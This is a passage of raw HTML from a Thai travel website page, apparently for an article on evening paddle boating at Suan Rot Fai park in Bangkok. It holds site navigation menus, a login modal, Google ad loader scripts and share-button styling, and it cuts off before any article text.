	<li id="menu-item-3496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3496"><a href="https://www.dooasia.com/malaysia/">ประเทศมาเลเซีย</a></li>
	<li id="menu-item-3497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3497"><a href="https://www.dooasia.com/singapore/">ประเทศสิงคโปร์</a></li>
	<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498"><a href="https://www.dooasia.com/indonesia/">ประเทศอินโดนีเซีย</a></li>
	<li id="menu-item-8272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8272"><a href="https://www.dooasia.com/brunei/">ประเทศบรูไน</a></li>
	<li id="menu-item-3495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3495"><a href="https://www.dooasia.com/philippines/">ประเทศฟิลิปปินส์</a></li>
</ul>
</li>
<li id="menu-item-3254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3254"><a target="_blank" href="https://www.dooasia.com/travelindex/">รวมเว็บ</a></li>
<li id="menu-item-3259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3259"><a target="_blank" href="https://www.dooasia.com/siam/">เรื่องน่ารู้ของสยาม</a></li>
<li id="menu-item-3257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3257"><a target="_blank" href="https://www.dooasia.com/thaiinfo/">สิ่งน่าสนใจ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.dooasia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>ค้นหา</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-head-menu" class="top-header-menu"><li id="menu-item-492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-492"><a href="https://www.dooasia.com/">ท่องเที่ยว</a></li>
<li id="menu-item-494" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-494"><a target="_blank" rel="noopener" href="https://horoscope.dooasia.com/">ดูดวงตำราไทย</a></li>
<li id="menu-item-495" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-495"><a target="_blank" rel="noopener" href="https://smile.dooasia.com/">อ่านบทละคร</a></li>
<li id="menu-item-496" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-496"><a target="_blank" rel="noopener" href="https://game.dooasia.com/">เกมส์คลายเครียด</a></li>
<li id="menu-item-497" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-497"><a target="_blank" rel="noopener" href="https://radio.dooasia.com/">วิทยุออนไลน์</a></li>
<li id="menu-item-498" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-498"><a target="_blank" rel="noopener" href="https://tv.dooasia.com/">ดูทีวี</a></li>
<li id="menu-item-499" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-499"><a target="_blank" rel="noopener" href="https://www.topvanchiangmai.com/" class="external">รถตู้เชียงใหม่</a></li>
<li id="menu-item-20486" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-20486"><a title="สุดยอดข้อมูลท่องเที่ยวเชียงใหม่" target="_blank" rel="noopener" href="https://www.topchiangmai.com/" class="external">ท็อปเชียงใหม่</a></li>
<li id="menu-item-2587" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2587"><a target="_blank" rel="noopener" href="https://info.dooasia.com/">Knowledge</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Dooasia/" title="Facebook" class="external">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dooasia/" title="Instagram" class="external">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/dooasiatrips" title="Twitter" class="external">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/mrdooasia" title="Youtube" class="external">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">ลงชื่อเข้าใช้</div>
                            <div class="td-login-panel-descr">ยินดีต้อนรับ! เข้าสู่ระบบบัญชีของคุณ</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">ชื่อผู้ใช้ของคุณ</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">รหัสผ่านของคุณ</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="เข้าสู่ระบบ">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">กู้คืนรหัสผ่าน</div>
                            <div class="td-login-panel-descr">กู้คืนรหัสผ่านของคุณ</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">อีเมล์ของคุณ</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="ส่งรหัสผ่านของฉัน">
                            </form>
                            <div class="td-login-info-text">รหัสผ่านจะถูกอีเมล์ถึงคุณ</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.dooasia.com/">
            <img class="td-retina-data" data-retina="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo544-180.png" src="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo272-90.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">ดูเอเซีย ท่องเที่ยวไทย</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "8474536728");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "8474536728");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "8474536728");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "8474536728");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.dooasia.com/">
			<img class="td-retina-data" data-retina="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo280-96.png" src="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo140-48.png" alt=""  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.dooasia.com/">
			<img class="td-retina-data" data-retina="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo544-180.png" src="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo272-90.png" alt=""  width="272" height="90"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-96"><a href="https://www.dooasia.com">หน้าแรก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-15"><a href="https://www.dooasia.com/trip/trips/">เที่ยวทั่วไทย</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-948"><a target="_blank" href="https://www.dooasia.com/77-province/">ข้อมูลท่องเที่ยว 77 จังหวัด</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3236"><a href="https://www.dooasia.com/north/">เที่ยวภาคเหนือ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3183"><a href="https://www.dooasia.com/central/">เที่ยวภาคกลาง</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3210"><a href="https://www.dooasia.com/eastern/">เที่ยวภาคตะวันออก</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3215"><a href="https://www.dooasia.com/north-eastern/">เที่ยวภาคอีสาน</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3258"><a href="https://www.dooasia.com/south/">เที่ยวภาคใต้</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11"><a href="https://www.dooasia.com/trip/travel-tips/">ทริปท่องเที่ยว</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16"><a href="https://www.dooasia.com/trip/mountain/">เที่ยวภูเขา</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14"><a href="https://www.dooasia.com/trip/sea/">เที่ยวทะเล</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-12"><a href="https://www.dooasia.com/trip/travel-bangkok/">เที่ยวกรุงเทพๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="https://www.dooasia.com/trip/festival/">เที่ยวเทศกาล</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13"><a href="https://www.dooasia.com/trip/travel-abroad/">เที่ยวต่างประเทศ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1228"><a target="_blank" href="https://www.dooasia.com/asean/">เที่ยวประเทศอาเซียน</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1571"><a target="_blank" href="https://www.dooasia.com/booking-hotel/">จองโรงแรม</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9941"><a target="_blank" href="https://www.dooasia.com/compare-hotel-prices/">เปรียบเที่ยบราคาโรงแรม</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1965"><a target="_blank" href="https://www.dooasia.com/travel/">วาไรตี้</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-410"><a href="https://www.dooasia.com/trip/picpost/">รูปสวยๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1966"><a href="https://www.dooasia.com/trip/clip-travel/">คลิปท่องเที่ยว</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2461"><a target="_blank" href="https://www.dooasia.com/asean/">Asean</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2469"><a href="https://www.dooasia.com/laos/">ประเทศลาว</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3489"><a href="https://www.dooasia.com/cambodia/">ประเทศกัมพูชา</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3492"><a href="https://www.dooasia.com/myanmar/">ประเทศพม่า</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3493"><a href="https://www.dooasia.com/vietnam/">ประเทศเวียดนาม</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3490"><a href="https://www.dooasia.com/china/">ประเทศจีน</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3499"><a href="https://www.dooasia.com/hongkong/">ฮ่องกง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3491"><a href="https://www.dooasia.com/korea/">ประเทศเกาหลีใต้</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3496"><a href="https://www.dooasia.com/malaysia/">ประเทศมาเลเซีย</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3497"><a href="https://www.dooasia.com/singapore/">ประเทศสิงคโปร์</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3498"><a href="https://www.dooasia.com/indonesia/">ประเทศอินโดนีเซีย</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8272"><a href="https://www.dooasia.com/brunei/">ประเทศบรูไน</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3495"><a href="https://www.dooasia.com/philippines/">ประเทศฟิลิปปินส์</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3254"><a target="_blank" href="https://www.dooasia.com/travelindex/">รวมเว็บ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3259"><a target="_blank" href="https://www.dooasia.com/siam/">เรื่องน่ารู้ของสยาม</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3257"><a target="_blank" href="https://www.dooasia.com/thaiinfo/">สิ่งน่าสนใจ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.dooasia.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ค้นหา" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.dooasia.com/">หน้าแรก</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="ดูโพสต์ทั้งหมดใน ภาคกลาง" class="entry-crumb" href="https://www.dooasia.com/trip/central/">ภาคกลาง</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="ดูโพสต์ทั้งหมดใน กรุงเทพมหานคร" class="entry-crumb" href="https://www.dooasia.com/trip/central/bangkok/">กรุงเทพมหานคร</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">พายเรือชิวยามเย็น  สวนรถไฟ</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-7094" class="post-7094 post type-post status-publish format-standard has-post-thumbnail category-bangkok category-central category-travel-bangkok tag-161 tag-2919 tag-2921 tag-2918 tag-2920" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.dooasia.com/trip/central/">ภาคกลาง</a></li><li class="entry-category"><a  href="https://www.dooasia.com/trip/central/bangkok/">กรุงเทพมหานคร</a></li><li class="entry-category"><a  href="https://www.dooasia.com/trip/travel-bangkok/">เที่ยวกรุงเทพๆ</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">พายเรือชิวยามเย็น  สวนรถไฟ</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments --><div class="td-post-comments"><a href="https://www.dooasia.com/travel-bangkok/%e0%b8%aa%e0%b8%a7%e0%b8%99%e0%b8%a3%e0%b8%96%e0%b9%84%e0%b8%9f/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail 